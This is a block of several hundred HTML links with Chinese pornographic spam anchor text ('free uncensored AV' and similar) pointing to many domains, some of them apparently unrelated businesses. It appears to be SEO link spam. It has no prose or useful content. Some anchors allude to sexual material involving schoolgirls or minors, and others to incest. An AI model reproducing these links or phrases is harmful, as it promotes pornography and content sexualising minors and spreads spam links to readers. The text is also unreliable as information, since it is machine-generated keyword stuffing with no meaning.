<a href="http://lookadeadfly.com" target="_blank">国产精品卡一卡2卡3卡4</a>|
<a href="http://www.worldwidedogtraining.com" target="_blank">99久久免费国产精品四虎</a>|
<a href="http://m.mdstea.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://jimpavelec.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://xtyjyy.cn" target="_blank">激情综合色综合啪啪五月丁香搜索</a>|
<a href="http://www.innovatu.com" target="_blank">国产一区二区三区av在线无码观看</a>|
<a href="http://shanyixia.com" target="_blank">亚洲日本精品久一区二区</a>|
<a href="http://www.gsluoxuan.com" target="_blank">激情综合丁香婷婷色五月</a>|
<a href="http://www.ajpoo.cn" target="_blank">偷拍久久国产视频中文字幕</a>|
<a href="http://www.hunqing5.com" target="_blank">国产精品美女自在线观看</a>|
<a href="http://www.metaquos.com" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://m.abapartment.com" target="_blank">亚洲V国产v欧美v久久久久久</a>|
<a href="http://dqstwl.cn" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://www.ijiaheok.cn" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://m.vpfan.cn" target="_blank">高清人人天天夜夜曰狠狠狠狠</a>|
<a href="http://jt-yq.cn" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://m.bicyclecrank.com" target="_blank">亚洲丝袜诱惑一区二区在线播放</a>|
<a href="http://ncqhjj.cn" target="_blank">久久免费黄色大片</a>|
<a href="http://townfree.com.cn" target="_blank">亚洲一区二区三区av无码</a>|
<a href="http://coolmh.cn" target="_blank">51精品免费视频国产专区区</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">久久久久欧美精品观看</a>|
<a href="http://www.2kdy.net" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://www.buffedbodies.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://www.lygxyqx.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://www.jingan8.com.cn" target="_blank">亚洲中文字幕无码一区无广告</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://ajiuya.cn" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://sjpxw.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://www.letswatchonline.com" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://toomuchcode.com" target="_blank">国产成人综合久久亚洲av</a>|
<a href="http://m.119956.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.hkhpvguide.com" target="_blank">亚洲AⅤ中文无码字幕色下载软件</a>|
<a href="http://www.realheroines.com" target="_blank">久久久久久中文字幕有精品</a>|
<a href="http://designclaud.com" target="_blank">国产精品内射久久久久欢欢</a>|
<a href="http://www.hqdxc.cn" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://m.5gexpo.cn" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://m.geekbeing.com" target="_blank">免费黄色网av在线免费</a>|
<a href="http://m.wordpresslab.com" target="_blank">亚洲精久久久久久无码精品</a>|
<a href="http://www.towerstool.com" target="_blank">在線無碼中文字幕一區</a>|
<a href="http://m.whlcswkj.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.haodanggui.cn" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://m.gisfoot.com" target="_blank">久久久久999精品成人</a>|
<a href="http://m.pknc.net" target="_blank">日韩午夜精品一区二区</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">一区二区三区国产精品uuuu</a>|
<a href="http://m.ruizhiwo.cn" target="_blank">初撮人妻丰满四十路无码</a>|
<a href="http://www.0utlet.com" target="_blank">国产精品无码一区二区在线观一</a>|
<a href="http://dyoogoo.cn" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://m.dianashomegrown.com" target="_blank">国内精品久久人妻一区二区</a>|
<a href="http://kicherer.net" target="_blank">亚洲欧美日韩专区一区二区</a>|
<a href="http://www.web-design-list.com" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://m.rsjkrl.cn" target="_blank">亚洲综合成人网中文字幕在线观看</a>|
<a href="http://www.kxcoop.cn" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://m.toolswoo.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://jjtongtu.com" target="_blank">国产又爽又黄无码无遮挡在线</a>|
<a href="http://ctfamilycourt.com" target="_blank">免费无码国产完整版av</a>|
<a href="http://myme.com.cn" target="_blank">97久久超碰国产精品旧版</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">日韩精品一区二区三区avi</a>|
<a href="http://www.tjkjwj.com" target="_blank">四虎国产精品成人</a>|
<a href="http://accountsuit.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://m.makas.cn" target="_blank">午夜少妇私人影院在线观看</a>|
<a href="http://www.wuxc.cn" target="_blank">国产精品久久国产三级国不卡顿</a>|
<a href="http://www.656671.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://dramflash.com" target="_blank">欧美亚洲国产拍中文在线</a>|
<a href="http://m.midwestmoonsangha.com" target="_blank">亚洲se在线播放</a>|
<a href="http://www.xlnzg.com" target="_blank">区三区久久精品水蜜桃av</a>|
<a href="http://blogyz.com" target="_blank">人妻丝袜无码国产一区</a>|
<a href="http://m.laosvisas.com" target="_blank">91久久精品一区二区二区</a>|
<a href="http://m.supercenite.com" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://armandoespinoza.net" target="_blank">精品系列无码一区二区三区</a>|
<a href="http://racefurniture-milan.com" target="_blank">在线看片人成视频免费无遮挡</a>|
<a href="http://jipdc.cn" target="_blank">精品国产十八禁久久久av</a>|
<a href="http://plantfarmrentals.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://www.shdtzz.cn" target="_blank">国产日韩欧美7月</a>|
<a href="http://lampres.com" target="_blank">久久亚洲欧洲日产国码</a>|
<a href="http://roadtocomp.com" target="_blank">特级黄片免费观看一区二区三区</a>|
<a href="http://m.coins-world.net" target="_blank">亚洲av无码片一区二区三区</a>|
<a href="http://www.ye1123.cn" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://www.230games.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://ufo168.com" target="_blank">亚洲欧美日韩国产系列</a>|
<a href="http://m.pinprincess.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://lacemuseum.com" target="_blank">国产一区视频二区视频</a>|
<a href="http://www.yhqzb.cn" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://www.0utlet.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://m.koyohk.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://ijabafilms.com" target="_blank">色一情一区二区三区四区五区</a>|
<a href="http://www.passionforcocktails.com" target="_blank">黄色亚洲国产一区</a>|
<a href="http://m.exhibiart.com" target="_blank">综合国产日韩欧美视频</a>|
<a href="http://www.txkejia.cn" target="_blank">www.日韩精品一区二区</a>|
<a href="http://m.zzgjexpo.com" target="_blank">国产爆乳无玛av在线播放</a>|
<a href="http://session416.com" target="_blank">bxbxbxbx性老熟妇xxx</a>|
<a href="http://www.healthyseafood.cn" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://www.gsluoxuan.com" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://www.lsjhxchem.com" target="_blank">国产一区二区三区视频战</a>|
<a href="http://aau7.cn" target="_blank">久久精品亚洲二区</a>|
<a href="http://bicyclecrank.com" target="_blank">国产精品久久久av免费不卡</a>|
<a href="http://www.xlnzg.com" target="_blank">呦系列视频一区二区三区</a>|
<a href="http://www.52baojian.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://www.almaoud.com" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://www.ye1123.cn" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://itwz.org.cn" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://www.aktimate.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://www.7acers.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://www.luojinbo.cn" target="_blank">欧美国产日韩系列</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">国产99视频精品免费视频app</a>|
<a href="http://www.wl001.com.cn" target="_blank">中文字幕高清有码在线</a>|
<a href="http://www.park-wear.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://www.atmassistant.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://brazilcachaca.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://www.ipbuying.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://lygdxx.cn" target="_blank">无码国产.有码欧美</a>|
<a href="http://www.yemayafestival.com" target="_blank">三级国产三级在线</a>|
<a href="http://www.lookadeadfly.com" target="_blank">亚洲欧美日本在线一区二区</a>|
<a href="http://sailorhunter.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://xatfgd.cn" target="_blank">欧美亚洲国产人成人精品</a>|
<a href="http://www.steinm.com" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://m.heikew.com" target="_blank">久久久久久人妻无码</a>|
<a href="http://quickburst.net" target="_blank">国产一区二区三区精品久久久</a>|
<a href="http://dangelo.cn" target="_blank">国产黄色免费在线观看</a>|
<a href="http://m.91brick.com" target="_blank">无码人妻一区二区三区AV</a>|
<a href="http://www.dxabc.cn" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://m.balajibelt.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://www.yj508.com" target="_blank">午夜亚洲AⅤ无码高潮片</a>|
<a href="http://www.ydtuan.cn" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://m.elkzine.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://bgpn.cn" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://www.baoerte.com.cn" target="_blank">精品国产一区二区三区av在线</a>|
<a href="http://www.zhongwumen.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://hireforseo.com" target="_blank">最好看免费观看视频大全</a>|
<a href="http://www.mvjewelry.com" target="_blank">内射交换多P国产</a>|
<a href="http://xianghexuan.cn" target="_blank">中文字幕大看蕉永久网</a>|
<a href="http://pageclues.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://m.kedaimu.com" target="_blank">久久人人澡久久人妻之精品</a>|
<a href="http://m.cnxzzx.com" target="_blank">特级黄片免费观看一区二区三区</a>|
<a href="http://ecworkshopinc.com" target="_blank">国内偷拍国内精品免费视频</a>|
<a href="http://m.dyoogoo.cn" target="_blank">国产精品午夜激爽毛片软件</a>|
<a href="http://awcto.com" target="_blank">国产一级黄色免费看</a>|
<a href="http://m.longbaoka.net.cn" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://m.luxishiye.com" target="_blank">亚洲一区二区不卡在线播放</a>|
<a href="http://www.xyscjg.cn" target="_blank">桃色国产在线观看免费</a>|
<a href="http://www.raheenstud.com" target="_blank">日韩欧美的一区二区三区</a>|
<a href="http://naestvedport.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://flowpatients.com" target="_blank">日本精品一区二区三区在线免费</a>|
<a href="http://www.sqslhgg.com" target="_blank">一本av一区二区三区</a>|
<a href="http://lfca.net.cn" target="_blank">久久香蕉国产精品视频</a>|
<a href="http://m.maplebearbangalore.com" target="_blank">日本在线不卡视频一区二区三区</a>|
<a href="http://m.minimanagames.com" target="_blank">精品国产一区二区?V麻豆</a>|
<a href="http://www.shjinbi.com" target="_blank">又色又狠又爽的视频在线网站</a>|
<a href="http://m.olive-sf.com" target="_blank">国产无套露脸在线观看</a>|
<a href="http://m.casinodealerschool.net" target="_blank">久久久久国产精品中文字幕</a>|
<a href="http://makas.cn" target="_blank">黑人大战亚洲人精品一区</a>|
<a href="http://www.difulong.com" target="_blank">国产午夜精品福利视频不卡</a>|
<a href="http://m.kewuweiai.com" target="_blank">伊人久久综合18尤物</a>|
<a href="http://m.xl668.cn" target="_blank">精品国产成人一区二区三区</a>|
<a href="http://www.vipebdoor.com" target="_blank">亚洲成AV人片看电影AV</a>|
<a href="http://www.cap-invest.net" target="_blank">亚洲欧洲国产码专区在线观看</a>|
<a href="http://townfree.com.cn" target="_blank">亚洲日韩在线中文字幕第一页</a>|
<a href="http://m.minimanagames.com" target="_blank">亚洲国产初高中生女av</a>|
<a href="http://www.forklift-rentals.net" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">久久免费看少妇高潮不卡</a>|
<a href="http://www.blonki.net" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://nafes-global.com" target="_blank">亚洲a∨无码专区亚洲a∨网站</a>|
<a href="http://seotui.cn" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://hssjygmyxgs.com" target="_blank">日韩一区二区三区国产</a>|
<a href="http://www.wuandkao.cn" target="_blank">中文日本免费高清</a>|
<a href="http://m.chinadealmaker.net" target="_blank">欧美国产日韩欧美在线视视频</a>|
<a href="http://surfingnsw.com" target="_blank">久亚洲一线产区二线产区在线</a>|
<a href="http://jyxkj.cn" target="_blank">视频一区二区中文字幕另类专区</a>|
<a href="http://shareonecreatives.com" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://shareonecreatives.com" target="_blank">国产成人午夜福利无码</a>|
<a href="http://shareonecreatives.com" target="_blank">麻豆影视Av一区二区</a>|
<a href="http://www.fengxianglamp.com" target="_blank">国产乱码精品一区二区三区蜜臀</a>|
<a href="http://m.sz-snmy.com" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://iphaeton.com" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://ipv16.com" target="_blank">精品国产a线一区二区三区东京热</a>|
<a href="http://www.ssbuy.net" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.ynxxyl.cn" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://ks10000.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://m.qiqiupeixunjigou.cn" target="_blank">欧美videosfree性派对</a>|
<a href="http://m.pyxtkj.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://www.hyattplace.cn" target="_blank">免费久久一级欧美特大黄</a>|
<a href="http://www.iphaeton.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://www.txkejia.cn" target="_blank">中文字幕日韩精品一区二区</a>|
<a href="http://www.hisd.cn" target="_blank">国产美女丝袜高潮白浆网站</a>|
<a href="http://m.mytled.cn" target="_blank">国产v片在线播放免费观看大全</a>|
<a href="http://mymoneytraining.com" target="_blank">少妇高潮av久久久久久</a>|
<a href="http://ssztbb.cn" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">国产精品欧美一区色</a>|
<a href="http://waterbar.cn" target="_blank">国产成人A片在线播放</a>|
<a href="http://58jinri.cn" target="_blank">国产SUV精品一区二区四</a>|
<a href="http://www.figure8-consulting.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://bjgch.com" target="_blank">国产超碰人人模人人爽人人添</a>|
<a href="http://m.7ooo.net" target="_blank">一区二区日本视频</a>|
<a href="http://m.cdjbff.com.cn" target="_blank">日韩AV电影一区二区</a>|
<a href="http://www.muretart.com" target="_blank">中日韩国产在线观看</a>|
<a href="http://haili9.cn" target="_blank">97久久人人爽人人爽人人</a>|
<a href="http://scent-zone.com" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://www.shanchengdq.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://m.10ming.com" target="_blank">竹菊影视欧美日韩一区二区三区四区五区</a>|
<a href="http://whmtys.cn" target="_blank">天天躁日日躁狠狠躁退</a>|
<a href="http://www.crelune.cn" target="_blank">亚洲人成影视在线观看老司机</a>|
<a href="http://lbsccj.com" target="_blank">国产色无码精品视频免费</a>|
<a href="http://hfhuodong.cn" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://m.jzsyd.cn" target="_blank">99热国产这里只有精品9</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://www.stacigibbs.com" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://m.nmgtt.com" target="_blank">国产精品乱码久久久久久软件</a>|
<a href="http://www.uaibo.com" target="_blank">AV激情亚洲男人的天堂</a>|
<a href="http://www.thefoodietitian.com" target="_blank">人妻丰满熟妇AⅤ无码区</a>|
<a href="http://lovemackenzie.com" target="_blank">性奴毛片一区二区三区</a>|
<a href="http://m.dxabc.cn" target="_blank">国产大片三级在线</a>|
<a href="http://forexlistingsystems.com" target="_blank">久久天天躁夜夜躁狠狠i女人</a>|
<a href="http://55fx.cn" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://www.hlccnola.com" target="_blank">久久国产精品国产毛片</a>|
<a href="http://m.xagxpa.cn" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://godsfieldpress.com" target="_blank">曰韩一级欧美一级</a>|
<a href="http://m.vpcan.com" target="_blank">岳和我厨房做爽死我了a片视频</a>|
<a href="http://m.pknc.net" target="_blank">一区二区网站精品视频</a>|
<a href="http://m.innovatu.com" target="_blank">91精品视频在线一区二区三区</a>|
<a href="http://www.shangsh.com" target="_blank">扒开老师大腿猛进aaa片软件</a>|
<a href="http://barsanco.com" target="_blank">免费ā片在线观看</a>|
<a href="http://m.haidebao.com.cn" target="_blank">国产亚洲口爆精品久久无码</a>|
<a href="http://www.5176xue.cn" target="_blank">国产成人亚洲精品无码青</a>|
<a href="http://jt-greenenergy.com" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://www.shahmicro.com" target="_blank">国产性夜夜春夜夜爽1a片</a>|
<a href="http://m.koreahealthtour.net" target="_blank">天天摸日日摸狠狠添</a>|
<a href="http://m.westporttax.com" target="_blank">成人在线观看一区</a>|
<a href="http://xysd.net" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://ultimatesoccerboss.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://gossipgirlreport.com" target="_blank">成人一区二区三区在线观看</a>|
<a href="http://86to81.cn" target="_blank">精品久久久久久99人妻</a>|
<a href="http://www.soyog.com" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://m.railconmodels.com" target="_blank">久久久国产精品无码一区二区性色</a>|
<a href="http://m.kaddishinitiative.com" target="_blank">日本在线播放一区</a>|
<a href="http://www.goldenbookends.com" target="_blank">国产精品成人观看视频</a>|
<a href="http://agriculturallink.com" target="_blank">中文国产一级视频在线观看</a>|
<a href="http://m.reverse-design.com" target="_blank">这里只有精品国产片</a>|
<a href="http://www.soubaidu.cn" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://cutsquash.com" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://www.crelune.cn" target="_blank">天天躁日日躁狠狠躁婷婷</a>|
<a href="http://m.apiljuce.com" target="_blank">天堂网.www最新版</a>|
<a href="http://yobahome.cn" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://m.bmefui.cn" target="_blank">中国久久精品一级c片</a>|
<a href="http://www.gohigherbooks.com" target="_blank">亚洲精品福利一二区</a>|
<a href="http://theparentsshop.com" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://m.luxurywash.com.cn" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://leadingtea.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://www.yovofakesblog.com" target="_blank">国产爆乳视频免费播放</a>|
<a href="http://m.xin-lian.com" target="_blank">麻豆影视Av一区二区</a>|
<a href="http://ahshl.com" target="_blank">国产小视频国产精品</a>|
<a href="http://www.0utlet.com" target="_blank">不卡人妻无码aⅴ中文</a>|
<a href="http://www.ilovecutiepie.com" target="_blank">亚洲欧洲美洲无码精品va</a>|
<a href="http://www.rikandnat.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://m.dianashomegrown.com" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://www.cn80h.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://www.gohigherbooks.com" target="_blank">无码AV看免费大片在线</a>|
<a href="http://www.urt8.cn" target="_blank">欧美日韩v国产v</a>|
<a href="http://ytyuhe.com" target="_blank">久久亚洲最色视频</a>|
<a href="http://m.notjustembroidery.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://m.china-trader.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://letswatchonline.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.zhuzhutuan.cn" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://www.lzpshenli.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://www.941hl.com" target="_blank">伊人网在线免费观看视频</a>|
<a href="http://www.dadooronron.net" target="_blank">欧美18一19sex性瑜伽</a>|
<a href="http://qinglijingling.cn" target="_blank">996精品无码在线</a>|
<a href="http://www.dagongbbs.com" target="_blank">日韩欧美午夜精品91久久久</a>|
<a href="http://www.ywbl.com.cn" target="_blank">老汉精品免费AV在线观看</a>|
<a href="http://www.ydtuan.cn" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://amrenewable.com" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://www.bear-town.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://atmassistant.com" target="_blank">日韩精品一区二区三4区</a>|
<a href="http://www.cardka.cn" target="_blank">欧美日韩一区精品高免费专区</a>|
<a href="http://www.wuandkao.cn" target="_blank">亚洲一区视频在线免费播放</a>|
<a href="http://www.xjyhbaq.com" target="_blank">色就色综合偷拍区欧美</a>|
<a href="http://neworleansace.com" target="_blank">亚洲乱色伦图片区小说</a>|
<a href="http://www.discoverresonance.com" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://www.wddx.cn" target="_blank">免费ā片在线观看</a>|
<a href="http://www.shdtzz.cn" target="_blank">国产小视频高清在线免费观看</a>|
<a href="http://m.analyticsandmine.com" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://www.dwz0.cn" target="_blank">动漫十8禁用b站app免费游戏</a>|
<a href="http://www.proartshirts.com" target="_blank">国产成人久久婷婷精品流白浆</a>|
<a href="http://m.huoshaodao.cn" target="_blank">亚洲av片毛片成人观看</a>|
<a href="http://www.eulerproject.net" target="_blank">视频免费一区二区日韩亚洲</a>|
<a href="http://m.vpfan.cn" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://www.seostu.com" target="_blank">亚洲国产午夜成人福利AV</a>|
<a href="http://m.yf887.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://www.lacemuseum.com" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.shasd88.com" target="_blank">日本三级在线播放线观看免</a>|
<a href="http://m.hcwuzihuishou.cn" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://www.barsanco.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://m.startuptrucking.com" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://www.kbelecsolutions.com" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://www.eurimp.com" target="_blank">久久久久久久久蜜桃</a>|
<a href="http://www.inmanustuas.com" target="_blank">国产成人精品久久久综合</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://m.waywordsjournals.com" target="_blank">性一交一乱一美a片69xx</a>|
<a href="http://www.cigarsoftampa.com" target="_blank">亚洲欧洲国无码成人片</a>|
<a href="http://insidethekingdom.net" target="_blank">国产在线一区二区三区四区五区</a>|
<a href="http://snjxsh.com" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://m.scubadaddys.com" target="_blank">亚洲AV秘无码一区二区在线</a>|
<a href="http://www.zhongke56.cn" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://52qiang.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://www.suzyhastheruns.com" target="_blank">少妇人妻精品一二区三区</a>|
<a href="http://m.statecollegekwhomes.com" target="_blank">久久人人妻人人爱</a>|
<a href="http://2008z.com" target="_blank">秋霞午女人弄到高潮a片</a>|
<a href="http://m.fiytastore.com.cn" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://www.matigaya.com" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://www.mashanggo.cn" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://zsitc.com" target="_blank">制服丝袜中文在线</a>|
<a href="http://radiobongo.com" target="_blank">巨大欧美黑人XXXXBBBB</a>|
<a href="http://mmm63.com" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://m.svktampere.com" target="_blank">乱色国产精品免费视频</a>|
<a href="http://m.mega-escort.com" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://ttxxl.com.cn" target="_blank">曰韩一级欧美一级</a>|
<a href="http://forexpipsstop.com" target="_blank">波多野的免费AV片</a>|
<a href="http://m.sailorhunter.com" target="_blank">亚洲中文字幕第一网站</a>|
<a href="http://www.346366.cn" target="_blank">日韩在线第一页播放</a>|
<a href="http://www.photonl.com" target="_blank">精品国产AV鲁一鲁一区</a>|
<a href="http://www.therockartist.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://www.metaquos.com" target="_blank">无码专区视频精品老司机</a>|
<a href="http://xntry.com" target="_blank">色欲久久久天天天综合网精品</a>|
<a href="http://sdxdly.cn" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://www.hsxysb.cn" target="_blank">波多野的免费AV片</a>|
<a href="http://renesantos.com" target="_blank">一区二区三区av免费</a>|
<a href="http://www.is-cloud.cn" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://m.njtzy.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://m.wuandkao.cn" target="_blank">国产小视频高清在线免费观看</a>|
<a href="http://m.szjal.cn" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://www.rmia.cn" target="_blank">一级黄色视频99大片</a>|
<a href="http://www.benlina.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://www.jbtl.com.cn" target="_blank">女人用嘴吃男人下免费视频</a>|
<a href="http://m.arpwn.com" target="_blank">亚洲色大成网站www永久男同</a>|
<a href="http://m.pukownikfineart.com" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://m.houston-nightlife.net" target="_blank">国产伦理一区二区</a>|
<a href="http://m.lsjhxchem.com" target="_blank">国产欧美成人精品一区二区</a>|
<a href="http://www.eurimp.com" target="_blank">老司机精品视频在线</a>|
<a href="http://m.lovemackenzie.com" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://m.reze-immobilier.com" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://waterproofmusic.com" target="_blank">97在线观看永久免费视频</a>|
<a href="http://m.xledu.com.cn" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://m.hk200.com" target="_blank">日韩不卡在线视频免费播放</a>|
<a href="http://m.hmddc.com.cn" target="_blank">精品国产一区二区三区51</a>|
<a href="http://www.athens-escort-girls.com" target="_blank">精品中文字幕hd一区二区</a>|
<a href="http://www.frankdispensa.com" target="_blank">精品一区二区三区无码免费直播</a>|
<a href="http://www.palmspringspizzas.com" target="_blank">国产成人电之影久久精品</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">成人免费一区二区三区</a>|
<a href="http://www.yzxyk9168.cn" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://www.babysnark.com" target="_blank">色婷婷久久一区二区三区麻豆</a>|
<a href="http://m.150cm.com" target="_blank">成人国产精品免费视频不卡</a>|
<a href="http://m.lfondo.com" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://www.hongkongnetjobs.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://m.notjustembroidery.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://furfurpotatosalon.com" target="_blank">国产精品第一区二区</a>|
<a href="http://m.pvmi.net" target="_blank">国产综合精品久久</a>|
<a href="http://www.pjpomjr.com" target="_blank">久久国产黄色大片</a>|
<a href="http://lovemackenzie.com" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://m.jmsfy.cn" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://www.yzxyk9168.cn" target="_blank">午夜少妇私人影院在线观看</a>|
<a href="http://blogyz.com" target="_blank">成人免费一区二区三区</a>|
<a href="http://www.abapartment.com" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://www.bazaarnxt.com" target="_blank">91麻豆国产电影在线观看</a>|
<a href="http://www.fjywzs.cn" target="_blank">少妇影视亚洲高清</a>|
<a href="http://zgylb.cn" target="_blank">精品久久久一二三区播放播放播放视频</a>|
<a href="http://www.thenewchordettes.com" target="_blank">日韩av激情在线不卡</a>|
<a href="http://acisystem.com" target="_blank">日韩av无码一区二区三区无码</a>|
<a href="http://m.shdsi.com.cn" target="_blank">国产日韩欧美一区二区不卡</a>|
<a href="http://m.worldwidechild.com" target="_blank">欧美精品亚洲一区二区</a>|
<a href="http://cimstoneus.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://m.fiytastore.com.cn" target="_blank">日韩欧美中文字幕精品</a>|
